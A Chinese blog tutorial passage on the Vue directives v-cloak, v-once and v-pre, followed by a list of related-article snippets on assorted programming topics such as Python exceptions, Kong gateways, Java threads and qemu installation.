
这个属性只有名字,没有值
<h2 v-cloak>{{name}}</h2>
它一般配合css控制元素隐藏,等页面全部加载完毕之后,会自动删除v-cloak

v-cloak总结
v-cloak指令
1 它只有名字,没有值
2 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会自动删除c-cloak属性
3 使用css配合v-cloak可以解决网速慢的时候页面展示出{{XXX}}的问题

4 v-once
这个属性和v-cloak一样,也是没值的,只有属性名称

通过案例演示下,让vue保存一个数值n,然后让n展示在页面上

初步测试没问题


接下来新增需求,想再写一个h2标签,展示初始化的n值

随着页面的变化,初始化n的值也进行了变化

v-once显然不符合需求,这时候就需要用到v-once了,再h2标签加入
<h2 v-once>初始化n的值是:{{n}}</h2>

这时候再查看页面,实现需求

5 v-pre
- 这个指令可以让vue跳过其所在节点的编译过程,也就是vue不会再解析写了v-pre 的东西了
-
可利用它跳过一些代码,没有使用指令语法的节点,没有使用插值语法的节点,会更快的进行编译 

相关文章:

Vue基本的内置指令
前言 除了常见的v-bind,v-for,v-if,v-on.v-model等,本次学习一些vue提供的其他内置指令 1 v-text 给标签插入文本,类似于插值语法 它会把全部的字符串当成文本去解析,不会当成标签的,哪怕写的是标签结构 效果和插值语法是一样的 插值语法比v-text更加…...

华为孟晚舟当值首秀:2030年AI算力将增长500倍!
作者 | 范智林 来源 | 华商观察 微信号:HuashangGC 孟晚舟当值首次亮相。 4月19日,华为副董事长、轮值董事长、CFO孟晚舟在华为第20届全球分析师大会上进行演讲,这是她当值华为轮值董事长以来的首次公开亮相。 按照华为内部规定,…...


关于python异常的总结
Python异常是在程序执行时发生的错误,可能会导致程序终止运行。 在Python中,异常处理是一种机制,它允许开发人员在程序发生异常时捕获、处理和报告这些异常,以便程序可以继续运行或在出现异常时进行优雅的退出。 在Python中&…...

基于Java+SpringBoot+vue学生学习平台详细设计实现
基于JavaSpringBootvue学生学习平台详细设计实现 博主介绍:5年java开发经验,专注Java开发、定制、远程、指导等,csdn特邀作者、专注于Java技术领域 作者主页 超级帅帅吴 Java项目精品实战案例《500套》 欢迎点赞 收藏 ⭐留言 文末获取源码联系方式 文章目…...

【云原生网关】Kong 使用详解
目录 一、前言 二、Kong介绍 三、Kong核心组件 3.1 kong组件介绍 3.1.1 Kong Server 3.1.2 Apache Cassandra/PostgreSQL 3.1.3 Kong dashboard 3.2 传统网关与Kong工作模式对比 四、Kong网关特征与架构 4.1 kong网关特征 4.1.1 可扩展性 4.1.2 模块化 4.1.3 在任…...

浅谈之Java多线程
Java多线程是Java语言中一个非常重要的特性,它允许程序同时执行多个任务。通过多线程,程序可以同时处理多项任务,从而缩短程序的执行时间。另外,多线程也有助于利用多核处理器,更好地发挥计算机硬件的性能。 那我们在…...

【Vue3学习笔记1】一个清单应用帮你入门Vue.js
Vue 目前已经是国内最流⾏的前端框架之⼀,Vue 3 带来的诸多优化更是让前端圈迎来了新的潮流,比如: 基于 Proxy 的全新响应式实现; Composition API <script setup> 组织代码的更优方式; 更有料的 TypeScript 支…...

go破冰之旅·8·go函数基本实践及各种玩法
一次5-10分钟即可搞定,以干货效率的学习方式带你更直观的玩转各种玩法! 行文不易,一字一句纯手打创造,倾注了不少精力,感谢支持。 目录 什么是函数?有哪些元素? 函数参数、返回值 小程序&…...


Qt - 从零到壹的 打地鼠 游戏
❤️🔥欢迎收看西北风的blog,好男人就是我,我就是西北风。✨ Gitee 地址 W_A_Mole NTC_jason/cc语言 - 码云 - 开源中国 (gitee.com) 目录 🟥一:创建一个主窗体 🟣二.:添加主窗口背景图片…...


代码自动发布系统
之前是jenkins发现gitlab代码更新了就自动获取直接部署到服务器 现在是jenkins自动获取Code之后打包成镜像上传到仓库然后通知docker去拉取更新的镜像 分析 旧∶ 代码发布环境提前准备,以主机为颗粒度静态 新: 代码发布环境多套,以容器为颗粒度编译 …...
——安装)
qemu-基础篇(一)——安装
文章目录 env安装查看版本查看支持的开发板查看支持的CPU的型号 env ubuntu 安装 sudo apt-get install qemu sudo apt-get install qemu-system-arm sudo apt-get install qemu-system查看版本 qemu-img -V qemu-system-arm --version qemu-system-aarch64 --version返回结…...


从根本上理解Synchronized的加锁过程
作为一个Java开发,对于Synchronized这个关键字并不会陌生,无论是并发编程,还是与面试官对线,Synchronized可以说是必不可少。 在JDK1.6之前,都认为Synchronized是一个非常笨重的锁,就是在之前的《谈谈Java…...


CANOE入门到精通——CANOE系列教程记录1 第一个仿真工程
本系列以初学者角度记录学习CANOE,以《CANoe开发从入门到精通》参考学习,CANoe16 demo版就可以进行学习 概念 CANoe是一种用于开发、测试和分析汽车电子系统的软件工具。它通过在不同层次上模拟汽车电子系统中的不同部件,如ECU、总线和传感…...

JavaEE——单例模式
文章目录 一、介绍什么是单例模式二、饿汉模式三、懒汉模式四、讨论两种模式的线程安全问题 一、介绍什么是单例模式 在介绍单例模式之前,我们得先明确一个名词设计模式。 所谓设计模式其实不难理解,就是在计算机这个圈子中,呢些大佬们为了…...

关于数据倾斜
1、数据倾斜表现 1.1 hadoop中的数据倾斜表现 有一个多几个Reduce卡住,卡在99.99%,一直不能结束。各种container报错OOM异常的Reducer读写的数据量极大,至少远远超过其它正常的Reducer伴随着数据倾斜,会出现任务被kill等各种诡异…...

Shell第一次作业
要求: 1、判断当前磁盘剩余空间是否有20G,如果小于20G,则将报警邮件发送给管理员,每天检查一次磁盘剩余空间。 2、判断web服务是否运行(1、查看进程的方式判断该程序是否运行,2、通过查看端口的方式判断…...


实例解读nn.AdaptiveAvgPool2d((1, 1))
nn.AdaptiveAvgPool2d((1, 1))在PyTorch中创建一个AdaptiveAvgPool2d类的实例。该类在输入张量上执行2D自适应平均池化。 自适应平均池化是一种池化操作,它计算每个输入子区域的平均值并产生一个指定大小的输出张量。子区域的大小是根据输入张量的大小和输出张量的…...

泛型编程 之模板(template)
C另一种编程思想称为 泛型编程,主要利用的技术就是模板 目录 C另一种编程思想称为 泛型编程,主要利用的技术就是模板 一、概念 二、函数模板 1、语法与使用: 2、函数模板注意事项 3、普通函数与函数模板的区别 4、普通函数与函数模板的调用规…...

用ChatGPT问DotNet的相关问题,发现DotNet工程师的前景还不错
本人最近费了九牛二虎之力注册了一个ChatGPT账号,现在就给大家分享一下,问一下关于.NET的问题,看看ChatGPT的AI功能具体如何? 一、C#跟其它语言比较的优势 回答: C#是一门编程语言,它是为 Microsoft 的 …...

LeetCode_字符串_简单_415.字符串相加
目录 1.题目2.思路3.代码实现(Java) 1.题目 给定两个字符串形式的非负整数 num1 和num2,计算它们的和并同样以字符串形式返回。 你不能使用任何內建的用于处理大整数的库(比如 BigInteger), 也不能直接将…...
:にする)
日语学习-日语知识点小记-构建基础-JLPT-N4阶段(33):にする
日语学习-日语知识点小记-构建基础-JLPT-N4阶段(33):にする 1、前言(1)情况说明(2)工程师的信仰2、知识点(1) にする1,接续:名词+にする2,接续:疑问词+にする3,(A)は(B)にする。(2)復習:(1)复习句子(2)ために & ように(3)そう(4)にする3、…...

安宝特方案丨XRSOP人员作业标准化管理平台:AR智慧点检验收套件
在选煤厂、化工厂、钢铁厂等过程生产型企业,其生产设备的运行效率和非计划停机对工业制造效益有较大影响。 随着企业自动化和智能化建设的推进,需提前预防假检、错检、漏检,推动智慧生产运维系统数据的流动和现场赋能应用。同时,…...

06 Deep learning神经网络编程基础 激活函数 --吴恩达
深度学习激活函数详解 一、核心作用 引入非线性:使神经网络可学习复杂模式控制输出范围:如Sigmoid将输出限制在(0,1)梯度传递:影响反向传播的稳定性二、常见类型及数学表达 Sigmoid σ ( x ) = 1 1 +...

基于matlab策略迭代和值迭代法的动态规划
经典的基于策略迭代和值迭代法的动态规划matlab代码,实现机器人的最优运输 Dynamic-Programming-master/Environment.pdf , 104724 Dynamic-Programming-master/README.md , 506 Dynamic-Programming-master/generalizedPolicyIteration.m , 1970 Dynamic-Programm…...

AI,如何重构理解、匹配与决策?
AI 时代,我们如何理解消费? 作者|王彬 封面|Unplash 人们通过信息理解世界。 曾几何时,PC 与移动互联网重塑了人们的购物路径:信息变得唾手可得,商品决策变得高度依赖内容。 但 AI 时代的来…...

莫兰迪高级灰总结计划简约商务通用PPT模版
莫兰迪高级灰总结计划简约商务通用PPT模版,莫兰迪调色板清新简约工作汇报PPT模版,莫兰迪时尚风极简设计PPT模版,大学生毕业论文答辩PPT模版,莫兰迪配色总结计划简约商务通用PPT模版,莫兰迪商务汇报PPT模版,…...

MySQL JOIN 表过多的优化思路
当 MySQL 查询涉及大量表 JOIN 时,性能会显著下降。以下是优化思路和简易实现方法: 一、核心优化思路 减少 JOIN 数量 数据冗余:添加必要的冗余字段(如订单表直接存储用户名)合并表:将频繁关联的小表合并成…...

HubSpot推出与ChatGPT的深度集成引发兴奋与担忧
上周三,HubSpot宣布已构建与ChatGPT的深度集成,这一消息在HubSpot用户和营销技术观察者中引发了极大的兴奋,但同时也存在一些关于数据安全的担忧。 许多网络声音声称,这对SaaS应用程序和人工智能而言是一场范式转变。 但向任何技…...

从面试角度回答Android中ContentProvider启动原理
Android中ContentProvider原理的面试角度解析,分为已启动和未启动两种场景: 一、ContentProvider已启动的情况 1. 核心流程 触发条件:当其他组件(如Activity、Service)通过ContentR…...

SpringAI实战:ChatModel智能对话全解
一、引言:Spring AI 与 Chat Model 的核心价值 🚀 在 Java 生态中集成大模型能力,Spring AI 提供了高效的解决方案 🤖。其中 Chat Model 作为核心交互组件,通过标准化接口简化了与大语言模型(LLM࿰…...
